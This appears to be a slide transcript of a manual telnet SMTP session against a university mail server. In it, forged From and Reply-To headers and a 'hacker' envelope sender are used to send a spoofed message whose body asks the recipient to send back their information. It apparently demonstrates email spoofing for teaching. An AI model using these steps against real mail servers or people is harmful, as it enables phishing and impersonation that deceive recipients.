 Telnet 162.105.204.188
220 icst.pku.edu.cn ESMTP
helo
250 icst.pku.edu.cn
mail from: "YourFriend" <hacker@somewhere.net>
250 ok
rcpt to: "PanAimin" <panaimin@icst.pku.edu.cn>
250 ok
data
354 go ahead
Reply-To: "YourFriend" <Hacker@somewhere.com>
From: "YourFriend" <yourfrend@xxx.edu.cn>
Subject: This is a test
Dear pan,
请把我的信息发送给我 ...
.
250 ok 1021050043 qp 17601
quit